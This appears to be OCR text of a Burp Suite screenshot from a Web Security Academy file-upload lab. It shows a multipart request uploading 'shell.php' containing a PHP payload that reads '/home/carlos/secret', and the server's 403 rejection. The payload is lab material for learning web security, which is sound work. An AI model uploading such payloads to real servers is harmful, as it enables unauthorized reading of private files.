 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < > Target: https://ac8a1f581f63904ac0e05d8c007d0014.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /my-account/avatar HTTP/1.1
2 Host: ac8a1f581f63904ac0e05d8c007d0014.web-security-academy.net
3 Connection: close
4 Content-Length: 474
5 Cache-Control: max-age=0
6 sec-ch-ua: " Not;A Brand";v="99", "Microsoft Edge";v="97", "Chromium";v="97"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac8a1f581f63904ac0e05d8c007d0014.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJvutMzT7glxjWb68
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 Edg/97.0.1072.76
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac8a1f581f63904ac0e05d8c007d0014.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
21 Cookie: session=ENJxQOP1PLCxeT0gAmbB3c3lG2C5dpiW
22
23 ------WebKitFormBoundaryJvutMzT7glxjWb68
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryJvutMzT7glxjWb68
29 Content-Disposition: form-data; name="user"
30
31 wiener
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 403 Forbidden
2 Date: Sun, 30 Jan 2022 10:48:26 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 164
7
8 Error: file is not a valid image
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">□ Back to My Account</a>
</p>
? Search... 0 matches
Done 339 bytes | 276 millis